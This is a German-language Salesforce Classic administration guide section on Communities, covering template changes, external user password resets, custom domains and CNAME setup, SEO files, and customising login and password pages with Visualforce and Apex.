Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Anpassen oder Aktivieren einer Community:

**•** "Communities erstellen und einrichten"

UND

# <span id="page-3373-0"></span>Überlegungen für das Ändern der Community-Vorlage

Das Ändern Ihrer Community-Vorlage wirkt sich auf die Community-Navigation, das -Branding und die -Anpassungen aus.

- **•** Sie müssen möglicherweise die Vorlage Ihrer Community ändern, um einige der neuen von Salesforce eingeführten Communities-Funktionen anzuzeigen. Wenn Sie die aktuelle Vorlage beibehalten möchten, müssen Sie zur anderen Vorlage und dann zurück zur aktuellen Vorlage wechseln. Angenommen, Sie verwenden die Napili-Vorlage für Ihre Community. Salesforce führt eine Funktion ein, für die eine Änderung (nicht nur eine einfache Aktualisierung) an der Vorlage erforderlich ist. Sie müssen mit der Vorlage Ihrer Community zur anderen Vorlage wie Koa oder Kokua wechseln und dann zurück zu Napili.
- **•** Salesforce-Objektdaten werden im Gegensatz zu allen Branding- und Komponentenanpassungen übertragen. Sie müssen alle Anpassungen erneut vornehmen.
- **•** Durch Auswahl einer anderen Vorlage wird die Navigation in der Community-Verwaltung geändert. Um in der Community-Verwaltung, unabhängig von der ausgewählten Vorlage, alle verfügbaren Optionen anzuzeigen, wählen Sie **Verwaltung** > **Einstellungen** > **Alle Einstellungen in der Community-Verwaltung anzeigen** aus.
- **•** Der URL Ihrer Community ändert sich beim Ändern der Vorlage von der Vorlage "Salesforce-Registerkarten und Visualforce" in eine Community Builder-Vorlage oder umgekehrt. Bei Community Builder-basierten Vorlagen beispielsweise wird an den URL */s* angehängt. Sie müssen alle Links zur Ihrer Community mit dem neuen URL aktualisieren.

Nähere Informationen über die Kokua-, Koa- und Napili-Vorlage finden Sie im [Community Templates for Self-Service Implementation Guide](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/community_templates.pdf) (Implementierungsleitfaden für Community-Vorlagen für den Self-Service).

Weitere Informationen über das Verwenden der Aloha-Vorlage finden Sie unter [Getting Started with the Aloha Community Template for](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf) [Salesforce Identity](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf).

# <span id="page-3373-1"></span>Verwalten von Communities-Benutzern

# Zurücksetzen des Kennworts von externen Benutzern für Communities

Das Kennwort eines externen Benutzers kann entweder vom Benutzer selbst oder vom Administrator der Organisation, die die Community hostet, zurückgesetzt werden.

Wenn jemand die Zurücksetzung des Kennworts eines externen Benutzers initiiert, wird in beiden Fällen eine E-Mail mit einem Link zum Zurücksetzen des Kennworts an den Benutzer gesendet. Von Benutzern initiierte Links zum Zurücksetzen des Kennworts laufen nach 24 Stunden ab. Von Administratoren initiierte Links zum Zurücksetzen des Kennworts laufen nicht ab. Wenn der Benutzer auf den Link klickt, muss er zuerst sein Kennwort zurücksetzen, bevor er fortfahren kann.

Wenn eine vom Benutzer initiierte Kennwortzurücksetzungsanforderung nicht verarbeitet werden kann, erhalten sie eine E-Mail, in der die Gründe beschrieben werden. Kennwortzurücksetzungsanforderungen schlagen fehl, wenn der Account eines Benutzers temporär oder dauerhaft gesperrt ist, da zu viele fehlerhafte Anmeldeversuche vorlagen oder wenn die Anforderung außerhalb der genehmigten Anmeldezeiten, IP-Bereiche oder Netzwerkstandorte gesendet wurde.

SIEHE AUCH:

[Erstellen von Communities-Benutzern](#page-3340-0) [Wie erhalten externe Community-Mitglieder Anmeldedaten?](#page-3374-0)



Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# <span id="page-3374-0"></span>Wie erhalten externe Community-Mitglieder Anmeldedaten?

Externe Benutzer erhalten ihre Anmeldeinformationen in Begrüßungs-E-Mails einer Community.

Wenn Sie einen Kontakt als Kundenbenutzer oder Partnerbenutzer aktivieren, erhalten die entsprechenden Benutzer ihre Anmeldeinformationen erst dann, wenn Sie sie einer Community hinzufügen, in der Begrüßungs-E-Mails aktiviert sind. Wenn Begrüßungs-E-Mails für die Community deaktiviert sind, erhält der externe Benutzer keine Anmeldeinformationen und Sie müssen diese manuell senden. Geben Sie dazu unter Setup im Feld Schnellsuche den Text *Benutzer* ein, wählen Sie **Benutzer** aus, aktivieren Sie das Kontrollkästchen neben dem Namen des Benutzers und klicken Sie dann auf **Kennwort zurücksetzen**. Daraufhin wird eine E-Mail mit dem Benutzernamen und einem Link zum Zurücksetzen des Kennworts an den Benutzer gesendet. Der Link in dieser E-Mail läuft nicht ab.

### SIEHE AUCH:

[Erstellen von Communities-Benutzern](#page-3340-0) [Zurücksetzen des Kennworts von externen Benutzern für Communities](#page-3373-1)

# Optionale Community-Verbesserungen

## Konfigurieren einer benutzerdefinierten Domäne für Ihre Community

Richten Sie eine benutzerdefinierte Domäne ein, damit Ihre Community-URLs die Marke Ihres Unternehmens widerspiegeln.

Anmerkung: Benutzerdefinierte Domänen werden nur in Nicht-Sandbox-Instanzen unterstützt. Sie können eine benutzerdefinierte Domäne in einer Sandbox-Instanz konfigurieren und sie dann zu einer Produktionsinstanz migrieren, aber die benutzerdefinierte Domäne ist nur in der Produktion aktiv.

Beim Hinzufügen einer Domäne haben Sie auch die Möglichkeit, für die Verbindungssicherheit ein Zertifikat und einen Schlüssel anzuhängen. Wenn Sie vorhaben, ein Zertifikat zu verwenden, sollten Sie sich vergewissern, dass Sie es bereits mithilfe der "Zertifikat- und Schlüsselverwaltung" hinzugefügt haben, bevor Sie versuchen, es an Ihre Domäne anzuhängen. Es werden nur Zertifikate unterstützt, die von einer Zertifizierungsstelle (CA) signiert und 2048 Bit lang sind. Verwenden Sie einen Platzhalterzertifikat oder ein Zertifikat mit alternativem Antragstellernamen, um alle Domänen zu unterstützen, die von Sites in Ihrer Organisation gehostet werden.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Domänen* ein und wählen Sie dann **Domänen** aus.
- **2.** Klicken Sie auf **Domäne hinzufügen**.
- **3.** Geben Sie den Domänennamen ein.
- **4.** Fügen Sie ein Zertifikat hinzu, wenn Sie bereits ein von einer Zertifizierungsstelle signiertes Zertifikat eingerichtet haben, das diese Domäne unterstützt.
- **5.** Klicken Sie auf **Speichern**. Alternativ können Sie auf **Speichern & Neu** klicken, um mehrere Domänen hinzuzufügen.

Wenn Sie mehrere Communities auf einer Domäne hosten möchten, müssen Sie benutzerdefinierte URLs für jede Site einrichten. Mit benutzerdefinierten URLs können Sie die

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Domänen:

**•** "Setup und Konfiguration anzeigen"

Hinzufügen von Domänen:

**•** "Anwendung anpassen" oder "Setup und Konfiguration anzeigen" und entweder eine Site com Publisher-Lizenz oder "Communities erstellen und einrichten"

Bearbeiten und Löschen von Domänen:

**•** "Anwendung anpassen"

Verknüpfen von Zertifikaten mit einer Domäne:

**•** Wenden Sie sich an Salesforce, wenn Sie keine Communities verwenden. Organisationen mit Communities können Zertifikate mit einer Domäne verknüpfen.

Communities innerhalb der Domäne eindeutig unterschieden. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzerdefinierte URLs* ein und wählen Sie dann **Benutzerdefinierte URLs** aus.

Bevor Sie den CNAME Ihres Domänennamen so ändern, dass er auf einen neuen Zielnamen verweist, stellen Sie mithilfe von dig oder nslookup sicher, dass der neue Zielname im DNS vorhanden ist. Der Zeitpunkt, zu dem Sie Ihres Domänennamen erstellt haben, wirkt sich auf das Ziel Ihres CNAME aus:

- **•** Bei Domänennamen, die vor der Version Summer '13 hinzugefügt wurden, muss der CNAME so angepasst werden, dass er auf die vollqualifizierte Domäne gefolgt von .live.siteforce.com anstelle der Unterdomäne force.com der Organisation verweist. Wenn Ihre vor der Version Summer '13 hinzugefügte Domäne beispielsweise www.example.com lautet, dann muss das Ziel ihres CNAME www.example.com.live.siteforce.com und nicht example.force.com lauten, bis HTTPS funktioniert.
- **•** In Domänennamen, die während oder vor der Version Summer '13 hinzugefügt wurden, ist die 18-stellige Organisations-ID nicht im CNAME-Ziel enthalten.
- **•** Domänennamen, die während oder nach der Version Summer '13 hinzugefügt wurden, verweisen bereits auf die richtige Stelle zum Einrichten von HTTPS in einer benutzerdefinierten Domäne.
- **•** Domänennamen, die während oder nach der Version Winter '14 hinzugefügt wurden, verwenden einen CNAME, der auf die vollqualifizierte Domäne gefolgt von der 18-stelligen ID Ihrer Organisation und .live.siteforce.com verweist. Wenn der Domänenname beispielsweise www.example.com und Ihre 18-stellige Organisations-ID 00dxx0000001qqxeay lautet, dann muss das Ziel ihres CNAME www.example.com.00dxx0000001ggxeay.live.siteforce.com lauten.

SIEHE AUCH:

[Domänenverwaltung – Übersicht](#page-4921-0) [Verwalten von Domänen und benutzerdefinierten URLs](#page-4925-0) [Hinzufügen von Domänen](#page-4922-0)

## Hinzufügen des globalen Suchfelds zu Ihrer angepassten Community-HTML-Kopfzeile

Wenn Sie Ihre Salesforce-Communities mit einer HTML-Kopfzeile anpassen, blenden Sie das Feld für die globale Suche aus. Fügen Sie ein Formular zu Ihrer benutzerdefinierten Kopfzeile hinzu, um von dieser Suchfunktionalität zu profitieren.

**1.** Betten Sie in Ihrer benutzerdefinierten HTML-Kopfzeile ein Formular ein, das diesem ähnelt.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

```
<form action="/<community name>/search/SmartSearch" method="get">
 <input id="phSearchInput" type="text" name="str"/>
 <input type="submit" value="Search"/>
</form>
```
**2.** Ersetzen Sie *<community name>* durch den eindeutigen Wert, den Sie beim Erstellen der Community für den URL verwendet haben.

Wenn Sie beispielsweise *customers* als eindeutigen Wert für Ihren Community-URL eingegeben haben, würde das Formular so aussehen:

```
<form action="/customers/search/SmartSearch" method="get">
  <input id="phSearchInput" type="text" name="str"/>
```

```
<input type="submit" value="Search"/>
</form>
```
## Einrichten der Suchmaschinenoptimierung (SEO) für Communities

Lassen Sie beliebte Suchmaschinen, wie die Suchmaschinen *Google™* und *Bing*®, Ihre Community indizieren, sodass Kunden, Partner und Gastbenutzer Community-Seiten mühelos online finden können. SEO kann die Sichtbarkeit öffentlicher Communities wesentlich verbessern.

```
Verfügbarkeit: Salesforce Classic
```
Verfügbarkeit: **Enterprise**, **Performance** und **Unlimited** Edition

Es gibt einige Standarddateien, die für die Einrichtung von SEO für Ihre Community relevant sind:

## NUTZERBERECHTIGUNGEN

Erstellen einer Visualforce-Seite, "robots.txt"-Datei und "sitemap.xml"-Datei für eine Community:

**•** "Communities erstellen und einrichten"

#### **robots.txt**

Die Datei robots.txt ist eine Standarddatei, die im Web für SEO verwendet wird und die anhand von Ein- und Ausschlussregeln Webspidern und Webrobots mitteilt, welche Bereiche Ihrer Community indiziert werden sollen. Mit dieser Datei haben Sie vollständige Kontrolle darüber, was Benutzer über Suchmaschinen finden können. Sie können die Regeln so anpassen, dass Ihre gesamte Community indiziert wird, oder Sie können bestimmte Bereiche auswählen. Nachdem Sie die Regeln festgelegt haben, verwenden Suchmaschinen die Datei zur Indizierung Ihrer Community-Seiten.

Für Salesforce-Communities müssen Sie eine Visualforce-Seite erstellen, die diese Informationen enthält. Die Datei wird auf der Stammebene Ihrer Community platziert. Nachstehend folgt ein Beispiel einer Visualforce-Seite mit Indizierungsregeln für eine Community:

```
<apex:page contentType="text/plain">
User-agent: *
Disallow: / # hides everything from ALL bots
Allow: /<path-prefix-1>/s # add path you want to open to bots
Allow: /<path-prefix-2>/s # add path you want to open to bots
Sitemap: http://community URL>/<sitemap_to_community1>
Sitemap: http://<community_URL>/<sitemap_to_community2>
</apex:page>
```
#### **sitemap.xml**

Die Datei sitemap.xml enthält eine Liste der URLs Ihrer Community. Suchmaschinen verwenden diese Liste, um festzustellen, welche Seiten Ihrer Community für Crawling und Indizierung zur Verfügung stehen. Die Datei "robots.txt" enthält den Pfad zur Sitemap Ihrer Community. Die sitemap. xml sollte ebenfalls auf der Stammebene der Community platziert werden. Nähere Informationen zum Erstellen der Datei sitemap. xml für Ihre Community finden Sie in [diesem Artikel](http://developer.force.com/cookbook/recipe/creating-a-sitemap-file).

Anmerkung: Möglicherweise besitzen Sie mehr als eine Community, jede mit verschiedenen Sub-Pfaden. Beachten Sie, dass für sie alle dieselbe Datei verwendet wird, stellen Sie also sicher, dass Ihre Indizierungsregeln die Seiten in allen Ihren Communities berücksichtigen. Die Visualforce-Seite mit den robots.txt-Informationen muss sich in der Community befinden, die über keinen Sub-Pfadnamen verfügt, d. h. auf der Stammebene.

**1.** Erstellen Sie eine Liste mit Ein- und Ausschlussregeln für die unterschiedlichen Bereiche Ihrer Community, die in Suchmaschinen angezeigt oder ausgeblendet werden sollen. Speichern Sie diese Informationen in einer Textdatei.

- **2.** Geben Sie unter Setup im Feld Schnellsuche den Text *Visualforce-Seiten* ein, wählen Sie dann **Visualforce-Seiten** aus und klicken Sie auf **Neu**, um eine neue Visualforce-Seite zu erstellen. Geben Sie ihr einen beliebigen Namen; Sie können sie sogar robots nennen.
- **3.** Fügen Sie die Liste mit den Indizierungsregeln in die Visualforce-Seite ein. Der endgültige Inhalt sollte in etwa obigem Beispiel entsprechen, ggf. mit mehr Regeln.
- **4.** Klicken Sie auf **Speichern**.
- **5.** Wechseln Sie zurück zur Seite "Community-Verwaltung" für Ihre Community, klicken Sie auf **Verwaltung** > **Seiten** > **Zu Force.com wechseln** und klicken Sie dann auf der Seite "Site-Details" auf **Bearbeiten**.
- **6.** Geben Sie im Feld Site Robots.txt den Namen der eben erstellten Visualforce-Seite ein oder klicken Sie auf **Au**l, um nach der Datei zu suchen.
- **7.** Klicken Sie auf **Speichern**.
- 8. Optional können Sie Ihre sitemap.xml-Datei direkt an Suchmaschinen senden. Senden Sie die Datei beispielsweise an [Google](http://www.google.com/webmasters)™ [Webmaster Tools](http://www.google.com/webmasters) und Bing® [Webmaster Tools,](http://www.bing.com/toolbox/webmaster) sodass Benutzer dieser Suchmaschinen Inhalte in Ihrer Community finden können.

Um zu überprüfen, ob die Datei robots.txt für Robots und Spider verfügbar ist, navigieren Sie zu Ihrer Community und hängen Sie "/robots.txt" an den URL der Zielseite an. Die Inhalte, die Sie in die zuvor erstellte Visualforce-Seite eingefügt haben, sollten jetzt angezeigt werden. Hängen Sie auf die gleiche Weise "/sitemap.xml" an den URL Ihrer Community an, um zu testen, ob Ihre Sitemap für Suchmaschinen-Spider und -Robots verfügbar ist.

# Anmeldungs-, Selbstregistrierungs- und Kennwortverwaltung in der **Community**

# <span id="page-3378-0"></span>Anpassen von Anmeldungs-, Abmeldungs- und Selbstregistrierungsseiten in Ihrer **Community**

Konfigurieren Sie die Optionen für die standardmäßige Anmeldung, Abmeldung, Kennwortverwaltung und Selbstregistrierung für Ihre Community oder passen Sie das Verhalten mit Apex- und Visualforce- oder Community-Generator-Seiten (Site.com Studio) an.

Standardmäßig weist jede Community standardmäßige Anmelde-, Kennwortverwaltungs- und Selbstregistrierungsseiten sowie zugehörige Apex-Steuerfelder auf, die diese Funktionen steuern. Sie können Visualforce, Apex oder den Community-Generator (Site.com Studio) verwenden, um ein benutzerdefiniertes Branding zu erstellen und um das standardmäßige Verhalten zu ändern.

- **•** [Passen Sie das Branding der Standard-Anmeldeseite an](#page-3379-0).
- **•** [Passen Sie den Anmeldeprozess an,](#page-3380-0) indem Sie das Verhalten der Standard-Anmeldeseite durch Verwendung einer benutzerdefinierten Anmeldeseite und Unterstützung anderer Authentifizierungsanbieter ändern.
- **•** [Leiten Sie die Benutzer bei der Abmeldung an einen anderen URL um.](#page-3383-0)
- **•** [Verwenden der benutzerdefinierten Seiten "Kennwort ändern" und "Kennwort vergessen"](#page-3384-0)
- **•** [Richten Sie Selbstregistrierung](#page-3385-0) für Gastbenutzer ohne Lizenz in Ihrer Community ein.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Anpassen oder Aktivieren einer Community:

**•** "Communities erstellen und einrichten"

**UND** 

# <span id="page-3379-0"></span>Versehen der Anmeldeseite von Communities mit Branding

Wenn Sie die Vorlage "Salesforce-Registerkarten und Visualforce" ausgewählt haben, können Sie auf der standardmäßig integrierten Anmeldeseite Ihrer Community Ihr Firmenlogo und benutzerdefinierten Fußzeilentext hinzufügen.

Die auf der Standard-Anmeldeseite verwendeten Hintergrundfarben für die Kopfzeile und Seite werden aus dem [Branding-Farbschema](#page-3355-0) der Community übernommen.

- **1.** Sie können die Community-Verwaltung mit einer der folgenden Vorgehensweisen aufrufen.
	- **•** Klicken Sie in der Community in der globalen Kopfzeile auf .
	- **•** Geben Sie unter Setup im Feld Schnellsuche den Text *Alle Communities* ein und wählen Sie dann **Alle Communities** aus. Klicken Sie neben dem Namen der Community auf **Verwalten**.
- **2.** Klicken Sie auf **Verwaltung** > **Anmelden & Registrierung** und nehmen Sie im Abschnitt "Kopf- und Fußzeile" die gewünschten Änderungen vor.
- **3.** Laden Sie ein Logo für die Kopfzeile der Community-Anmeldeseite hoch.

Diese Datei kann die Formate .gif, .jpg oder .png aufweisen. Die maximale Dateigröße beträgt 100 KB. Bilder, die breiter als 250 Pixel oder höher als 125 Pixel sind, werden nicht akzeptiert. Durch das Hochladen eines Logos wird automatisch ein für Communities freigegebener Dokumentordner auf der Registerkarte "Dokumente" erstellt, in dem das Logo gespeichert wird. Dieser Ordner kann nach der Erstellung nicht mehr gelöscht werden.

Das Kopfzeilenlogo wird links oben auf der Standard-Anmeldeseite angezeigt. Es wird auch verwendet, wenn Sie über Salesforce1 auf die Community zugreifen. Das Kopfzeilenlogo wird nicht auf benutzerdefinierten Anmeldeseiten angezeigt.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Anpassen oder Aktivieren einer Community:

**•** "Communities erstellen und einrichten"

UND

Ist Mitglied der Community, deren Seite für die Community-Verwaltung der Benutzer aufrufen möchte.

**4.** Geben Sie benutzerdefinierten Text für die Fußzeile der Community-Anmeldeseite ein, maximal 120 Zeichen.

Die Fußzeile wird unten auf der Anmeldeseite angezeigt. Dieser Fußzeilentext wird nicht auf benutzerdefinierten Anmeldeseiten angezeigt.

**5.** Klicken Sie auf **Speichern**.

Das Logo und der benutzerdefinierte Fußzeilentext werden auf der Anmeldeseite allen Benutzern (internen, externen und Gastbenutzern ohne Lizenz) angezeigt.

SIEHE AUCH:

[Anpassen von Anmeldungs-, Abmeldungs- und Selbstregistrierungsseiten in Ihrer Community](#page-3378-0) [Anpassen des Anmeldevorgangs mit Apex](#page-3381-0)

# <span id="page-3380-0"></span>Anpassen des Anmeldeprozesses von Communities

Sie können den standardmäßigen Anmeldeprozess für externe Benutzer in Ihrer Community anpassen. Sie können auch eine benutzerdefinierte Community-Generator-, Site.com Studio- oder eine Visualforce-Anmeldeseite verwenden, mehrere Authentifizierungsanbieter unterstützen und Single Sign On mit jeder Vorlage konfigurieren.

Externe Benutzer sind Benutzer mit Community-, Kundenportal- oder Partnerportal-Lizenzen.

- **•** Die in der Community-Verwaltung ausgewählte Anmeldeseite überschreibt andere Anmeldeseitenzuweisungen in den Site-Einstellungen für Site.com oder Force.com.
- **•** Wenn Ihre Community die Vorlage "Salesforce-Registerkarten und Visualforce" verwendet, lautet der Name der Anmeldeseite, die der Community zugewiesen ist, standardmäßig CommunitiesLogin. Mit Visualforce können Sie das Erscheinungsbild dieser Seite anpassen.
- **•** Wenn Ihre Community die Napili-Vorlage verwendet, lautet der Name der Anmeldeseite, die der Community zugewiesen ist, standardmäßig login. Mit dem Community-Generator (Site.com Studio) können Sie ihr Erscheinungsbild anpassen.
- **•** Um das Anmeldeverhalten für Visualforce- und Community Builder-Seiten zu ändern, ändern Sie das Apex-Steuerfeld [CommunitiesLoginController](#page-3381-0).
- **•** Benutzerdefinierte Community Builder-Seiten müssen zuerst veröffentlicht werden, bevor sie der Community zugewiesen werden können. Denken Sie daran, das Apex-Steuerfeld CommunitiesLoginController und die Apex-Methode Site.login() so zu ändern, dass sie Ihre benutzerdefinierte Anmeldeseite verwenden.
- **1.** Sie können die Community-Verwaltung mit einer der folgenden Vorgehensweisen aufrufen.
	- Klicken Sie in der Community in der globalen Kopfzeile auf ...
	- **•** Geben Sie unter Setup im Feld Schnellsuche den Text *Alle Communities* ein und wählen Sie dann **Alle Communities** aus. Klicken Sie neben dem Namen der Community auf **Verwalten**.
- **2.** Klicken Sie auf **Verwaltung** > **Anmelden & Registrierung** und nehmen Sie im Abschnitt "Anmeldung" die gewünschten Änderungen vor.
- **3.** Wahlweise können Sie eine benutzerdefinierte Anmeldeseite für Ihre Community auswählen. Wählen Sie den Seitentyp (**Community**

**Builder** oder Visualforce) aus, geben Sie den Namen der Seite im Suchfeld ein und klicken Sie auf **Aufgelgen Sie im Fenster mit** den Suchergebnissen auf den Namen der gewünschten Seite, um sie auszuwählen.



Tipp: Um wieder die Standard-Anmeldeseite für die Vorlage Ihrer Community zu verwenden, wählen Sie **Standardseite** aus.

**4.** Wählen Sie optional Internen Benutzern ermöglichen, sich direkt bei der Community anzumelden. Diese Einstellung ermöglicht es Ihren internen Benutzern, sich auf der Anmeldeseite der Community mit ihren internen Anmeldeinformationen anzumelden.

Bei den internen Benutzern muss es sich um Mitglieder der Community handeln, damit eine direkte Anmeldung über die Anmeldeseite der Community möglich ist. Nach der Anmeldung wird Ihren internen Benutzern die Community-Startseite angezeigt.

**5.** Wählen Sie aus, welche Anmeldeoptionen angezeigt werden sollen.

Standardmäßig melden sich Benutzer bei der Community unter Verwendung des standardmäßigen Community-Benutzernamens und -Kennworts an. Wenn Sie es Benutzern gestatten möchten, sich mit anderen Anmeldeinformationen anzumelden, beispielsweise ihre Anmeldeinformationen für Facebook©, Janrain© oder Salesforce aus einer anderen Organisation, müssen Sie diese aus der Liste auswählen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Anpassen oder Aktivieren einer Community:

**•** "Communities erstellen und einrichten"

UND

- Wichtig: Konfigurieren Sie diese [Authentifizierungsanbieteroptionen](#page-3415-0) im Voraus, um sie für Ihre Community-Anmeldungen verwenden zu können. Geben Sie unter Setup im Feld Schnellsuche den Text *Autorisierungsanbieter* ein und wählen Sie **Autorisierungsanbieter** aus.
- **6.** Wahlweise können Sie externen Benutzern die Anmeldung mit ihrer SAML Single-Sign-On-Identität gestatten.

Diese Option steht nur zur Verfügung, wenn Ihre Organisation [SAML für Ihre Community erfolgreich eingerichtet hat](#page-3412-0) auf Seite 3407, einschließlich:

- **•** SAML-Einstellungen für Single Sign-On, wodurch die Anmeldung bei Salesforce über den Identitätsanbieter Ihres Unternehmens aktiviert wird. Sie müssen dazu den Anmelde-URL des Identitätsanbieters eingeben.
- **•** Ein benutzerdefinierter Domänenname, der die Anmelde-URLs für alle Ihre Seiten ändert, einschließlich der Anmeldeseiten. Wenden Sie sich an den Support, wenn Sie "Meine Domäne" aktivieren müssen.

Geben Sie zum Bereitstellen mehrerer SAML Single Sign On-Einstellungen im Feld Schnellsuche den Text *Single Sign On-Einstellungen* ein, wählen Sie **Single Sign On-Einstellungen** aus und klicken Sie dann auf **Mehrere Konfigurationen aktivieren**. Wenn Sie bereits SAML aktiviert hatten und anschließend mehrere SAML-Konfigurationen aktivieren, wird Ihre bestehende SAML-Konfiguration automatisch konvertiert, sodass sie mit mehreren weiteren Konfigurationen zusammenarbeiten kann.

Benutzern wird die Option **Mit Single Sign-On anmelden** angezeigt. Wenn mehrere SAML Single Sign-On-Optionen aktiviert sind, sind die einzelnen Anmeldeschaltflächen jeweils mit dem Feld Name der SAML-Konfiguration beschriftet.

- **7.** Klicken Sie auf **Speichern**.
- Anmerkung: Das Umbenennen oder Löschen der standardmäßigen Anmeldeseite kann Probleme beim standardmäßigen Anmelde-Flow für die Community verursachen.

#### <span id="page-3381-0"></span>SIEHE AUCH:

[Anpassen von Anmeldungs-, Abmeldungs- und Selbstregistrierungsseiten in Ihrer Community](#page-3378-0)

## Anpassen des Anmeldevorgangs mit Apex

Sie können Community-Mitgliedern außerhalb Ihres Unternehmens eine vollständige benutzerdefinierte Anmeldeseite bereitstellen, die den Stil und das Branding Ihrer Organisation berücksichtigt. Verwenden Sie Visualforce und Apex, um entweder die Seiten CommunitiesLogin und CommunitiesLoginController anzupassen oder um Ihre eigene Visualforce-Seite zu erstellen.

Umleiten von der standardmäßigen Community-Anmeldeseite zu Ihrer benutzerdefinierten Anmeldeseite:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Apex-Klassen* ein und wählen Sie dann **Apex-Klassen** aus.
- **2.** Klicken Sie neben CommunitiesLoginController auf **Bearbeiten**.
- **3.** Fügen Sie den folgenden Code hinzu:

```
global PageReference forwardToCustomAuthPage() {
      String startUrl = System.currentPageReference().getParameters().get('startURL');
        return new PageReference(Site.getPathPrefix() + '/SiteLogin?startURL=' +
EncodingUtil.urlEncode(startURL, 'UTF-8'));
   }
```
### NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten von Visualforce-Seiten:

**•** "Anwendung anpassen"

Bearbeiten von Apex-Klassen:

**•** "Autor-Apex" UND

"Anwendung anpassen"

- **4.** Wenn Sie eine vollständige benutzerdefinierte Anmeldeseite erstellt haben, ersetzen Sie SiteLogin durch den Namen Ihrer Visualforce-Seite.
- **5.** Klicken Sie auf **Speichern**.
- **6.** Klicken Sie neben CommunitiesLandingController auf **Bearbeiten**.
- **7.** Fügen Sie den folgenden Code hinzu:

```
public PageReference forwardToCustomAuthPage() {
      String startUrl = System.currentPageReference().getParameters().get('startURL');
        return new PageReference(Site.getPathPrefix() + '/SiteLogin?startURL=' +
EncodingUtil.urlEncode(startURL, 'UTF-8'));
    }
```
- 8. Wenn Sie eine vollständige benutzerdefinierte Anmeldeseite erstellt haben, ersetzen Sie SiteLogin durch den Namen Ihrer Visualforce-Seite.
- **9.** Klicken Sie auf **Speichern**.
- **10.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Visualforce-Seiten* ein und wählen Sie dann **Visualforce-Seiten** aus.
- **11.** Klicken Sie neben CommunitiesLogin auf **Bearbeiten**.
- **12.** Fügen Sie in der ersten Codezeile Folgendes hinzu:

```
action="{!forwardToCustomAuthPage}"
```
- **13.** Klicken Sie auf **Speichern**.
- **14.** Klicken Sie neben CommunitiesLanding auf **Bearbeiten**.
- **15.** Fügen Sie in der ersten Codezeile Folgendes hinzu:

action="{!forwardToCustomAuthPage}"

**16.** Klicken Sie auf **Speichern**.

# <span id="page-3383-0"></span>Umleiten von Community-Mitgliedern bei der Abmeldung an einen benutzerdefinierten URL

Geben Sie den URL an, an den Community-Mitglieder umgeleitet werden sollen, wenn sie sich bei Ihrer Community abmelden.

Wenn sich Community-Mitglieder abmelden, gelangen Sie standardmäßig auf die Anmeldeseite der Community. Sie können sie an einen anderen Ort umleiten, wie etwa Ihre Unternehmenswebsite.

- **1.** Sie können die Community-Verwaltung mit einer der folgenden Vorgehensweisen aufrufen.
	- Klicken Sie in der Community in der globalen Kopfzeile auf ...
	- **•** Geben Sie unter Setup im Feld Schnellsuche den Text *Alle Communities* ein und wählen Sie dann **Alle Communities** aus. Klicken Sie neben dem Namen der Community auf **Verwalten**.
- **2.** Klicken Sie auf **Verwaltung** > **Anmelden & Registrierung**.
- **3.** Geben Sie im Abschnitt "Abmeldung" den URL ein, an den Community-Mitglieder umgeleitet werden sollen.
- **4.** Klicken Sie auf **Speichern**.

### SIEHE AUCH:

[Anpassen von Anmeldungs-, Abmeldungs- und Selbstregistrierungsseiten in Ihrer Community](#page-3378-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Anpassen oder Aktivieren einer Community:

**•** "Communities erstellen und einrichten"

UND
## Verwenden der benutzerdefinierten Seiten "Kennwort ändern" und "Kennwort vergessen" in Ihrer Community

Anstelle der standardmäßigen Seiten "Kennwort ändern" und "Kennwort vergessen" können Sie eine benutzerdefinierte Community-Generator- oder Visualforce-Seite verwenden.

Die Seite "Kennwort vergessen" kann in Community Builder oder Visualforce angepasst werden. Wenn Sie eine benutzerdefinierte Community Builder-Seite für "Kennwort vergessen" verwenden möchten, veröffentlichen Sie Ihre Seite zuerst in Community Builder.

Die Seite "Kennwort ändern" kann nur in Visualforce angepasst werden.

- **1.** Sie können die Community-Verwaltung mit einer der folgenden Vorgehensweisen aufrufen.
	- **•** Klicken Sie in der Community in der globalen Kopfzeile auf .
	- **•** Geben Sie unter Setup im Feld Schnellsuche den Text *Alle Communities* ein und wählen Sie dann **Alle Communities** aus. Klicken Sie neben dem Namen der Community auf **Verwalten**.
- **2.** Klicken Sie auf **Verwaltung** > **Anmelden & Registrierung**.
- **3.** Wählen Sie im Kennwortabschnitt den Seitentyp aus: **Community-Generator** oder **Visualforce**.
- **4.** Geben Sie den Seitennamen ein oder lassen Sie das Feld leer, um nach allen verfügbaren Seiten zu suchen.
- **5.** Klicken Sie auf das **Q**und dann auf den Namen der Seite in den Suchergebnissen, um die entsprechende Auswahl vorzunehmen.

**6.** Klicken Sie auf **Speichern**.

